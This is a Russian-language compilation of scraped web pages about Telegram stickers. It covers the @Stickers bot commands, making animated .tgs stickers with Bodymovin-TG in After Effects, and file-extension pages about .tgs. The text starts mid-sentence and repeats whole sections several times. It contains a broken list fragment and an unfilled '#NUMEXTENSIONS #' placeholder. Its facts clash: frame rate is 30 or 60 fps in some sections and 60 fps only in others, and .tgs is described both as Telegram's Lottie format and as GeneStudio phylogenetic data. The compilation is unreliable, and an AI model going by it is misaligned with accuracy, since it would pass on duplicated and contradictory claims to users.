/addsticker или выбрать соответствующий пункт в меню бота в левом нижнем углу диалога. Для редактирования смайлов используется команда /editsticker – она дает возможность назначить для стикеров другие эмодзи. Если же вы решили обновить какое-то изображение, отправьте команду /replacesticker, затем выберите стикер, который хотите заменить, и загрузите новую картинку. Еще один инструмент редактирования — /ordersticker — меняет порядок стикеров в наборе. По команде /setpackicon можно загрузить в бот иконку для стикерпака, если вы пропустили этот шаг ранее. Для удаления из набора отдельного стикера стоит использовать команду /delsticker. А можно и вовсе избавиться от стикерпака – для этого отправьте в чат слово /delpack. При этом вы увидите перемены в своем наборе сразу, а в течение получаса изменения заметят все пользователи, которые загрузили себе ваш стикерпак. Кроме того, вы можете следить за популярностью стикеров. Например, команда /packusagetop показывает, сколько всего человек добавили себе ваши стикеры и использует их в переписке. Бот позволяет узнать и более детальную статистику: по команде /packstats он покажет, сколько раз пользователи установили, отправили кому-то или удалили ваш стикерпак; а с помощью кода /stats выдаст данные о том, сколько раз была использована определенная наклейка. Инструкция: как сделать анимированные стикеры в Telegram Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram. Так что же из себя представляет этот анимированный стикер? Это собственный формат Telegram — .tgs, который основан на технологии lottie. Lottie — это движок от Airbnb, который позволяет проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG. или другой векторный графический редактор. + плагин Bodymovin-TG. Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs. Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe. Открываем ZXPInstaller и переносим плагин в окно программы. Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения». Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети». Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый». Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера. Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe. Изображение на стикере не должно выходить за края холста. Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор. В качестве примера возьмем изображение стикера из интернета. Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео: Трассировка изображения. («Окно» -> «Трассировка изображения») Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать») Разгруппировать. («Объект» -> «Разгруппировать») Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки. Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл». Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов. Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром. Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера: Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция». Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как: Размер — 512 на 512 пикселей. Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации. Длительность — 3 секунды. Переносим файл со стикером в рабочую среду Adobe After Effects. Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя». Для примера произведем анимацию 3 элементов в стикере. Разберем подробнее, как анимировать данные элементы в After Effects: Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра. Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«. Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение. Выбираем пункт «Контур» и активируем его нажав на значок секундомера. Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния. Выбираем пункт «Расширения» и находим там плагин Bodymovin. Отмечаем композицию и выбираем место сохранения нажатием на «троеточие». После нажимаем на кнопку Render. Если всё пройдет удачно, в выбранном вами месте появится файл .tgs. Открываем Telegram и находим в поиске бота @Stickers. Для начала работы с ним отправляем команду /start. У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду. Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию: Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects. Рекомендуем загружать изображения через десктопное приложение. Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров. Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки. Источник
- Файлы tgs telegram что это
- Расширение файла TGS
- Программы, обслуживающие файл TGS
- Как открыть файл TGS?
- Как создать простые и анимированные стикеры в Telegram: простая инструкция
- 1. Запустите специальный бот в Telegram
- 2. Отправьте команду для создания стикера
- 3. Загрузите стикеры
- 4. Привяжите эмодзи
- 5. Сохраните стикерпак
- 6. Управляйте своими стикерами
- Инструкция: как сделать анимированные стикеры в Telegram
Файлы tgs telegram что это
Расширение файла TGS
Если Вы попали в тоже место, то весьма правдоподобно, что у Вас проблема с файлом TGS. Если Вы хотите открыть файл TGS, либо решить другую проблему, касающуюся файла этого типа, ознакомься обстоятельно с информацией на этой странице.
Информация о файле TGS
| Полное название файла | Производитель | Популярность |
|---|---|---|
| GSTree Phylogenetic Tree Information | N/A |
Как открыть файл TGS?
Самая частая проблема, выступающая в момент, когда Вы не можете открыть файл TGS парадоксальная, — отсутствие установленной соответствующей программы на Вашем устройстве. Решение очень простое, достаточно выбрать и установить одну программу (или несколько) для обслуживания TGS из списка, который Вы найдете на этой странице. После правильной установки компьютер должен сам связать установленное программное обеспечение с файлом TGS которого Вы не можете открыть.
Программы, которые откроют файл TGS
Другие проблемы с файлом TGS
Вы скачали и правильно установили одну из программ а проблема с файлом TGS по-прежнему повторяется? Может быть несколько причин такой ситуации — мы представляем несколько поводов, которые создают больше всего проблемы с файлами TGS:
- файл TGS которого касается проблема поврежден
- файл не загружен полностью (скачать еще раз файл из того же источника, либо с приложения сообщения мейл)
- в «Реестре Windows» не существует соответствующей связи файла TGS с установленной программой для его обслуживания
- файл инфицирован вирусом или malware
- программа, обслуживающая файл TGS не имеет соответствующих ресурсов компьютера, либо не установлены соответствующие контроллеры, позволяющие программе запустится
Найдите файл
Достаточно что Вы впишете расширение файла, напр. «pdf» либо «mkv» — после нажатия кнопки Вы сразу же попадете на соответствующую подстраницу — если у нас только есть этот тип файла в нашей базе.
FileFormats
База расширений файлов и типов файлов
Copyright © 2017-2018 Все правая защищены
Создание анимированных стикеров
Telegram поддерживает анимированные стикеры начиная с версии 5.9. Любой пользователь может создать и управлять своим набором анимированных стикеров.
Telegram использует Lottie — свободный формат для создания анимаций. Ознакомиться с документацией и описанием формата можно тут.
Чтобы создать свой набор, вам понадобится:
- Приложение Adobe After Effects
- Любой графический редактор, который позволяет экспортировать векторные объекты в Adobe After Effects
- Плагин Bodymovin-TG — форк Bodymovin для Adobe After Effects, который позволит экспортировать анимацию в .TGS — специальный формат для Telegram.
Технические требования
- Стикер/холст должен быть размером 512х512 пикселей
- Изображение на стикере не должно выходить за края холста
- Анимация должна длиться не дольше 3 секунд
- Анимация должна быть зацикленной
- Стикер должен весить не более 64 кб
- У всех стикеров в наборе должен быть одинаковый FPS (30 или 60)
- В анимации нельзя использовать выражения (Expressions) и эффекты (Effects). В частности: Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers. Использование этих инструментов не позволит вам сохранить стикер в нужном формате .TGS.
Обратите внимание: если у вас не получается сохранить стикер, или если его не принимает бот значит, скорее всего вы нарушили одно из этих правил.
Загрузка стикеров
Как только ваши стикеры будут готовы, отправьте боту @stickers команду /newanimated , затем отправляйте ему файлы в формате .TGS.
Ещё вашему набору можно добавить иконку. Она должна быть 100х100 пикселей, с зацикленной анимацией длиной не более 3 секунд.
Установка плагина Bodymovin-TG
- Закройте After Effects, если он открыт
- Установите программу ZXP Installer
- Скачайте последнюю версию bodymovin-TG (bodymovin-tg.zxp)
- Откройте ZXP Installer и перетащите туда расширение bodymovin-tg
- В After Effects перейдите в меню Правка (Edit) >Настройки (Preferences) >Сценарии и выражения (Scripting & Expressions) и установите флажок «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети» (Allow Scripts to Write Files and Access Network).
- В меню Window > Extensions вы увидите Bodymovin for Telegram Stickers. Готово!
Сайт про Telegram на русском (неофициальный).
Здесь собраны приложения на базе MTProto, переведена некоторая документация с официального сайта, а также работает Webogram.
Что такое TGS-файл?
У нас есть один существующие программные обеспечения, связанные с файлами TGS (как правило это программное обеспечение от GeneStudio, Inc., известное как GeneStudio Pro), и их можно отнести к категории основных типов файлов один. Традиционно эти файлы имеют формат GSTree Phylogenetic Tree Information Data . Расширение файла TGS указано преимущественно в категории Data Files.
Расширение файла TGS поддерживается Windows. Данные типы файлов можно найти в основном на настольных компьютерах и некоторых мобильных устройствах. Рейтинг популярности расширения файла TGS составляет «Низкий», что означает, что эти файлы, как правило, не встречаются в большинстве файловых хранилищ пользователя.
Однако следует учитывать, что существует намного больше информации, которую следует знать о файлах TGS; далее представлены лишь савые важные детали в отношении этих типов файлов. Если у вас возникли проблемы с открытием этих файлов, или вы хотите получить более подробную информацию, ознакомьтесь с подробной информацией, представленной ниже.
Источник
Инструкция: как сделать анимированные стикеры в Telegram
Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram.
Так что же из себя представляет этот анимированный стикер?
Это собственный формат Telegram — .tgs, который основан на технологии lottie.
Lottie — это движок от Airbnb, который позволяет проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG.
- Adobe Illustrator или другой векторный графический редактор.
- Adobe After Effects + плагин Bodymovin-TG.
Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs.
Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe.
Открываем ZXPInstaller и переносим плагин в окно программы.
Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения».
Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети».
Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый».
Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера.
Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe.
Изображение на стикере не должно выходить за края холста.
Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор.
В качестве примера возьмем изображение стикера из интернета.
Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео:
- Трассировка изображения. («Окно» -> «Трассировка изображения»)
- Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать»)
- Разгруппировать. («Объект» -> «Разгруппировать»)
Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки.
Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл».
Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов.
Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром.
Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера:
Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers
Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция».
Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как:
- Размер — 512 на 512 пикселей.
- Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации.
- Длительность — 3 секунды.
Переносим файл со стикером в рабочую среду Adobe After Effects.
Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя».
Для примера произведем анимацию 3 элементов в стикере.
Разберем подробнее, как анимировать данные элементы в After Effects:
Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра.
Выбираем пункт «Положение» и активируем его нажав на значок секундомера. После двигаем временную шкалу чуть вперед и передвигаем объект с помощью мыши или вручную, изменяя численное значение «Положение«.
Аналогично (1) пункту, за исключением того, что теперь изменять нужно масштаб , а не положение.
Выбираем пункт «Контур» и активируем его нажав на значок секундомера.
Для создания такой анимации потребуется тянуть за «синий квадратик», изменяя тем самым форму объекта и постепенно довести её до требуемого состояния.
Выбираем пункт «Расширения» и находим там плагин Bodymovin.
Отмечаем композицию и выбираем место сохранения нажатием на «троеточие».
После нажимаем на кнопку Render.
Если всё пройдет удачно, в выбранном вами месте появится файл .tgs.
Открываем Telegram и находим в поиске бота @Stickers.
Для начала работы с ним отправляем команду /start.
У всех стикеров в наборе должна быть одинаковая частота кадров. Иначе придется делать два разных пака — для 30 и 60 кадров в секунду.
Отправляем команду /newanimated. После выбираем название и получаем следующую инструкцию:
Спасибо! Теперь отправьте мне, пожалуйста, будущий анимированный стикер — файл в формате TGS, созданный с помощью плагина Bodymovin-TG для Adobe After Effects.
Рекомендуем загружать изображения через десктопное приложение.
Следующий шаг отправить смайл, который соответствует анимированному стикеру. Заканчиваем создание набора командой /publish, если больше нет стикеров для добавления. В дальнейшем через бота можно будет дополнительно добавить новых стикеров.
Бот Stickers предложит выбрать иконку для анимированных стикеров. Её нужно создать отдельно, но проще всего написать команду /skip, чтобы первый стикер показывался в качестве иконки.
Источник
Файл tgs телеграм что это
What’s on this Page
.TGS вариант №
Файл с расширением .tgs представляет собой анимированный стикер, представленный кроссплатформенной службой обмена сообщениями Telegram. Анимированные стикеры используются пользователями приложений для обмена сообщениями для отправки более расширенного и живого контента в сообщениях, в отличие от статической графики, которая представляет собой неподвижные изображения. Telegram изначально использовал формат файла WEBP для наклеек с неподвижными изображениями. Формат файла TGS может хранить данные анимации с более высоким разрешением и меньшим размером файла по сравнению со статическими наклейками WEBP. Файлы TGS можно открывать с помощью таких приложений, как Telegram, 7-zip, Apple Archive Utility и Corel WinZip.
Формат файла TGS
Telegram представил формат файла TGS еще в июле 2019 года на основе библиотеки Lottie. Файл TGS состоит из текста JSON, который экспортируется из анимации в Adobe After Effects. Экспортированный текст JSON сжимается с помощью сжатия gzip, что уменьшает размер файла. Информация JSON о текстовом файле хранится в текстовом файле, что становится основой высокой степени сжатия.
Характеристики наклеек TGS
Формат файла TGS накладывает определенные ограничения на создание анимированных стикеров TGS. Анимированный файл TGS:
- Размер стикера/холста должен быть 512х512 пикселей.
- Объекты наклейки не должны покидать холст.
- Продолжительность анимации не должна превышать 3 секунд.
- Все анимации должны быть зациклены.
- Размер стикера после рендеринга в Bodymovin не должен превышать 64 КБ.
- Все анимации должны работать со скоростью 60 кадров в секунду.
Пример текста TGS JSON
Образец анимированной наклейки в распакованном виде содержит следующее текстовое содержимое JSON.
Источник
Файлы tgs telegram что это
Расширение файла TGS
Полное имя формата файлов, которые используют расширение TGS: GSTree Phylogenetic Tree Information. Формат файла TGS совместим с программным обеспечением, которое может быть установлено на системной платформе Windows. TGS файл относится к категории Другие файлы так же, как #NUMEXTENSIONS # других расширений файлов, перечисленных в нашей базе данных. Самым популярным программным обеспечением, поддерживающим TGS файлы, является GeneStudio. Программное обеспечение с именем GeneStudio было создано GeneStudio, Inc.. Чтобы найти более подробную информацию о программном обеспечении и TGS файлах, посетите официальный сайт разработчика.
Программы, которые поддерживают TGS расширение файла
Программы, которые могут обрабатывать TGS файлы, следующие. TGS файлы можно встретить на всех системных платформах, включая мобильные, но нет гарантии, что каждый из них будет должным образом поддерживать такие файлы.
Программы, обслуживающие файл TGS

Как открыть файл TGS?
Отсутствие возможности открывать файлы с расширением TGS может иметь различное происхождение. К счастью, наиболее распространенные проблемы с файлами TGS могут быть решены без глубоких знаний в области ИТ, а главное, за считанные минуты. Мы подготовили список, который поможет вам решить ваши проблемы с файлами TGS.
Шаг 1. Получить GeneStudio

Шаг 2. Убедитесь, что у вас установлена последняя версия GeneStudio

Шаг 3. Настройте приложение по умолчанию для открытия TGS файлов на GeneStudio
Если проблема не была решена на предыдущем шаге, вам следует связать TGS файлы с последней версией GeneStudio, установленной на вашем устройстве. Метод довольно прост и мало меняется в разных операционных системах.
Изменить приложение по умолчанию в Windows
- Нажатие правой кнопки мыши на TGS откроет меню, из которого вы должны выбрать опцию Открыть с помощью
- Далее выберите опцию Выбрать другое приложение а затем с помощью Еще приложения откройте список доступных приложений.
- Последний шаг — выбрать опцию Найти другое приложение на этом. указать путь к папке, в которой установлен GeneStudio. Теперь осталось только подтвердить свой выбор, выбрав Всегда использовать это приложение для открытия TGS файлы и нажав ОК .
Изменить приложение по умолчанию в Mac OS
- Щелкните правой кнопкой мыши на файле TGS и выберите Информация.
- Перейдите к разделу Открыть с помощью . Если он закрыт, щелкните заголовок, чтобы получить доступ к доступным параметрам.
- Выберите из списка соответствующую программу и подтвердите, нажав « Изменить для всех» .
- Наконец, это изменение будет применено ко всем файлам с расширением TGS должно появиться сообщение. Нажмите кнопку Вперед , чтобы подтвердить свой выбор.
Шаг 4. Проверьте TGS на наличие ошибок
Вы внимательно следили за шагами, перечисленными в пунктах 1-3, но проблема все еще присутствует? Вы должны проверить, является ли файл правильным TGS файлом. Проблемы с открытием файла могут возникнуть по разным причинам.
1. Проверьте TGS файл на наличие вирусов или вредоносных программ.
Если TGS действительно заражен, возможно, вредоносное ПО блокирует его открытие. Рекомендуется как можно скорее сканировать систему на наличие вирусов и вредоносных программ или использовать онлайн-антивирусный сканер. Если сканер обнаружил, что файл TGS небезопасен, действуйте в соответствии с инструкциями антивирусной программы для нейтрализации угрозы.
2. Убедитесь, что файл с расширением TGS завершен и не содержит ошибок
Если вы получили проблемный файл TGS от третьего лица, попросите его предоставить вам еще одну копию. Возможно, что файл не был должным образом скопирован в хранилище данных и является неполным и поэтому не может быть открыт. Если файл TGS был загружен из Интернета только частично, попробуйте загрузить его заново.
3. Убедитесь, что у вас есть соответствующие права доступа
Некоторые файлы требуют повышенных прав доступа для их открытия. Войдите в систему, используя учетную запись администратора, и посмотрите, решит ли это проблему.
4. Убедитесь, что в системе достаточно ресурсов для запуска GeneStudio
Если система перегружена, она может не справиться с программой, которую вы используете для открытия файлов с расширением TGS. В этом случае закройте другие приложения.
5. Убедитесь, что у вас установлены последние версии драйверов, системных обновлений и исправлений
Регулярно обновляемая система, драйверы и программы обеспечивают безопасность вашего компьютера. Это также может предотвратить проблемы с файлами GSTree Phylogenetic Tree Information. Устаревшие драйверы или программное обеспечение могли привести к невозможности использования периферийного устройства, необходимого для обработки файлов TGS.
Вы хотите помочь?
Если у Вас есть дополнительная информация о расширение файла TGS мы будем признательны, если Вы поделитесь ею с пользователями нашего сайта. Воспользуйтесь формуляром, находящимся здесь и отправьте нам свою информацию о файле TGS.
Как создать простые и анимированные стикеры в Telegram: простая инструкция
Чтобы создать статичные стикеры, вам понадобятся базовые навыки работы в графическом редакторе, например, Adobe Photoshop или программах вроде Pixlr и PaintShop. Для анимированных наклеек потребуется уже векторный редактор наподобие GIMP, Муске, Inkscape, а также навыки создания анимации.
В нашей инструкции мы подразумеваем, что изображения для стикеров уже готовы или хотя бы продуманы, а вам необходимо непосредственно загрузить и сохранить в Telegram весь стикерпак. Разбираем пошагово весь процесс добавления статичных и движущихся стикеров в мессенджер.
1. Запустите специальный бот в Telegram
Для загрузки стикеров в Telegram предусмотрен официальный бот Stickers. Его просто найти: введите в поисковой строке в мессенджере адрес @Stickers и откройте бот, отмеченный голубой галочкой.
Теперь нажмите внизу экрана кнопку «Запустить» и начните диалог с роботом.
В этом боте вы сможете не только сделать свой стикерпак, но и впоследствии дополнять и менять его содержимое или просматривать статистику его использования. Можете добавить его в отдельную папку, чтобы не потерять. Как это сделать, а также как использовать другие полезные функции Telegram, читайте в этой статье.
2. Отправьте команду для создания стикера
Бот Stickers предлагает большое количество команд: создание масок – статичных наклеек для фотографий, которые вы отправляете в мессенджере; простых и анимированных стикерпаков; добавление новых стикеров в набор, их редактирование и изменение порядка в наборе, а также удаление.
Для создания нового набора стикеров вам понадобится одна из двух команд:
- /newpack — для простых картинок,
- /newanimated — для анимированных.
Команду можно отправить в чат вручную или выбрать из меню в нижней левой части экрана.
После этого бот предложит придумать название для вашего стикерпака, а затем – загрузить изображения или анимацию в нужном формате.
3. Загрузите стикеры
Для создания обычных стикеров вам потребуется графический редактор с возможностью создания файлов с прозрачным фоном наподобие Adobe Photoshop. В нем нужно подготовить изображения для стикеров, которые будут соответствовать базовым требованиям Telegram:
- Формат PNG или WEBP c прозрачным фоном.
- Одна из сторон холста имеет размер 512 пикселей, вторая – 512 пикселей или меньше. Изображение нужно аккуратно вписать в холст так, чтобы оно не выходило за его пределы.
- Не содержат материалы, защищенные авторским правом.
Готовый стикер нужно отправить боту Stickers, но не в виде фотографии, а как файл. Для этого нажмите на скрепку в нижнем левом углу чата, затем выберите нужную картинку и в открывшемся окне уберите галочку напротив пункта «Сжать изображение». Так картинка сохранит исходное качество.
Загружать стикеры рекомендуется в браузерной версии или приложении Telegram для десктопа, но опыт пользователей говорит о том, что сделать все это можно и с мобильного устройства.
А вот при создании и загрузке анимированных стикеров есть еще один важный нюанс: кроме любого подходящего векторного редактора вам понадобится программа Adobe After Effects.
Дело в том, что Telegram использует для анимации уникальный формат TGS, который сжимает изображение до 30–64 Кбайт. Это необходимо, чтобы пользователи могли быстро подгружать себе стикеры и отправлять их в переписке. И превратить вашу картинку в анимацию для Telegram можно только в Adobe After Effects и лишь при помощи специального плагина Bodymovin, который и экспортирует файлы в формат TGS. Плагин устанавливается по ссылке, которую вам покажет бот Stickers после ввода команды /newanimated и выбора названия для набора стикеров.
Анимированная наклейка также должна соответствовать требованиям Telegram:
- Размер холста 512х512 пикселей.
- Продолжительность анимации не более 3 секунд.
- Частота — 60 кадров в секунду.
- Объект на стикере при движении не должен выходить за пределы холста.
- Анимация должна быть зациклена.
Также для стикеров нельзя использовать некоторые функции Adobe After Effects, например, «Маски» или «3D-слои». Если вы планируете обрабатывать свои анимированные рисунки в этом редакторе, то сначала лучше уточнить полный список запретов. Сделать это можно, опять же, через бот Stickers, который покажет вам ссылку на страницу с полным списком правил после ввода команды /newanimated.
После экспорта файла в формат TGS точно так же по инструкции выше загрузите его в бот Stickers и переходите к следующему шагу.
4. Привяжите эмодзи
После того, как стикер добавлен, выберите эмодзи, который будет с ним ассоциироваться. Можно привязать к одному стикеру несколько смайлов, хотя программа настоятельно рекомендует выбрать только один.
Когда будет готов первый стикер, вы можете, следуя схеме выше, добавить в набор еще несколько картинок. Если у вас пока не готов весь стикерпак, то залить новые наклейки можно и позднее – это тоже делается так, как описано выше.
5. Сохраните стикерпак
Как только вы отправили все нужные наклейки боту, наберите команду /publish для сохранения набора. Теперь от публикации вас отделяют всего два шага.
Первое – создайте иконку для стикерпака, когда приложение предложит это сделать. Подойдет только файл в формате PNG или WEBP размером 100х100 пикселей. Например, можно уменьшить размер любого из стикеров в пакете, чтобы использовать его для превью.
Однако этот шаг вполне можно пропустить, отправив команду /skip. В этом случае в качестве иконки будет демонстрироваться первый стикер в наборе.
И второе – придумайте короткое название для набора. Да, вы уже придумывали его для стикеров в самом начале, но теперь бот попросит вас сделать это снова: для использования имени в ссылке на стикерпак, которая выглядит следующим образом:
По ссылке смогут перейти другие пользователи, чтобы добавить ваш стикерпак.
Название должно быть на латинице, оно может содержать строчные и прописные буквы, а также нижнее подчеркивание.
Готово, стикеры опубликованы! Теперь вы можете использовать их в переписке, отправить ссылку своим контактам или поделиться ей в социальных сетях.
6. Управляйте своими стикерами
После публикации стикерпаком можно управлять: добавлять новые наклейки, заменять их или назначенные эмодзи, расширять свой набор стикеров и даже просматривать статистику по нему. Все эти опции доступны в том же боте Stickers.
- Если вам нужно добавить дополнительные стикеры в уже имеющийся пакет, то можно набрать команду /addsticker или выбрать соответствующий пункт в меню бота в левом нижнем углу диалога.
- Для редактирования смайлов используется команда /editsticker – она дает возможность назначить для стикеров другие эмодзи.
- Если же вы решили обновить какое-то изображение, отправьте команду /replacesticker, затем выберите стикер, который хотите заменить, и загрузите новую картинку.
- Еще один инструмент редактирования — /ordersticker — меняет порядок стикеров в наборе.
- По команде /setpackicon можно загрузить в бот иконку для стикерпака, если вы пропустили этот шаг ранее.
- Для удаления из набора отдельного стикера стоит использовать команду /delsticker.
- А можно и вовсе избавиться от стикерпака – для этого отправьте в чат слово /delpack.
При этом вы увидите перемены в своем наборе сразу, а в течение получаса изменения заметят все пользователи, которые загрузили себе ваш стикерпак.
Кроме того, вы можете следить за популярностью стикеров. Например, команда /packusagetop показывает, сколько всего человек добавили себе ваши стикеры и использует их в переписке.
Бот позволяет узнать и более детальную статистику: по команде /packstats он покажет, сколько раз пользователи установили, отправили кому-то или удалили ваш стикерпак; а с помощью кода /stats выдаст данные о том, сколько раз была использована определенная наклейка.
Инструкция: как сделать анимированные стикеры в Telegram
Поэтапно разберемся во всех нюансах при разработке такого стикера. Начиная с программного обеспечения и заканчивая публикацией в Telegram.
Так что же из себя представляет этот анимированный стикер?
Это собственный формат Telegram — .tgs, который основан на технологии lottie.
Lottie — это движок от Airbnb, который позволяет проигрывать анимации на основе json, созданного с помощью плагина Bodymovin для Adobe After Effects. Такой же плагин существует и для стикеров Telegram и называется аналогично — Bodymovin-TG.
- или другой векторный графический редактор. + плагин Bodymovin-TG.
Скачиваем с сайта разработчика плагин bodymovin-tg.zxp необходимый для экспорта анимации в формат .tgs.
Для установки потребуется ZXPInstaller — приложение для установки расширений для Adobe.
Открываем ZXPInstaller и переносим плагин в окно программы.
Открываем Adobe After Effects и заходим в раздел настроек — «сценарии и выражения».
Ставим галочку напротив «Разрешить сценариям выполнять запись файлов и осуществлять доступ к сети».
Открываем Adobe Illustrator и выбираем в строке меню «файл» -> «новый».
Во всплывающем окне задаем параметр 512 на 512 пикселей, исходя из требований к размеру стикера.
Для рисования векторного стикера потребуются определенные навыки и знания основных инструментов, поэтому рекомендуется ознакомится с базовыми принципами рисования на сайте Adobe.
Изображение на стикере не должно выходить за края холста.
Существует альтернативный способ (Трассировка) с помощью которого любая картинка превращается в векторную. Будет очень полезно, для быстрого переноса своих растровых изображений в вектор.
В качестве примера возьмем изображение стикера из интернета.
Импортируем изображение в рабочую среду Adobe Illustrator (перенос в окно программы изображения). И проводим указанные действия из видео:
- Трассировка изображения. («Окно» -> «Трассировка изображения»)
- Разобрать. («Объект» -> «Трассировка изображения» -> «Разобрать»)
- Разгруппировать. («Объект» -> «Разгруппировать»)
Трассировка прошла успешно, но алгоритм не всегда точно угадывает форму объекта за элементом. С помощью встроенных инструментов можно устранить эти недостатки.
Выбираем в строке меню «файл» -> «Сохранить как». Сохраняемый тип файла .ai. Во всплывающем окне ставим галочку напротив «Создать PDF-совместимый файл».
Размер анимированного стикера не должен превышать 64 КБ , если стикер перейдет эту отметку, экспорт (Bodymovin-TG) завершится ошибкой. Исправить ошибку возможно лишь урезанием качества стикера — удаление векторных элементов. Следите за тем, чтобы в анимации не было слишком много векторных объектов.
Анимация должна быть цикличной , то есть первый кадр анимации должен совпадать с последним кадром.
Использование этих функций в Adobe After Effects приведет к критическим ошибкам при экспорте стикера:
Masks, Mattes, Layer Effects, Images, Solids, Texts, 3D Layers, Merge Paths, Star Shapes, Gradient Strokes, Repeaters, Time Stretching, Time Remapping, Auto-Oriented Layers
Открываем Adobe After Effects и выбираем в строке меню «композиция» -> «Новая композиция».
Во всплывающем окне «Настройки композиции» указываем параметры стикера с учетом официальных требований к анимированным стикерам, такие как:
- Размер — 512 на 512 пикселей.
- Частота кадров — 30 или 60 кадров в секунду. Выбор частоты будет влиять на количество кадров в проекте. Лучше всего выбрать 60 — это обеспечивает большее пространство для анимации.
- Длительность — 3 секунды.
Переносим файл со стикером в рабочую среду Adobe After Effects.
Кликаем правой кнопкой по стикеру, выбираем «создать фигуры из векторного слоя».
Для примера произведем анимацию 3 элементов в стикере.
Разберем подробнее, как анимировать данные элементы в After Effects:
Раскрываем слой «Кривые Sticker» и находим группу с необходимым объектом, быстрее всего это можно сделать кликнув по элементу в окне предпросмотра.
